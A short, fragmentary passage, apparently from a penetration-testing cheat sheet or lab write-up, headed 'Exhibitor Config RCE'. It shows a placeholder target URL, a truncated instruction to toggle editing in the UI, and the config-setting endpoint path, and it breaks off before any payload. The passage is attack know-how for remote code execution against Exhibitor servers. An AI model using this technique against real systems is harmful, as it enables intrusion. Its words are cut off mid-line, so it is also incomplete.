
```

http://TARGET:8080/exhi
```

## Exhibitor Config RCE

In the UI, toggle editi
to:

```

/exhibitor/v1/config/set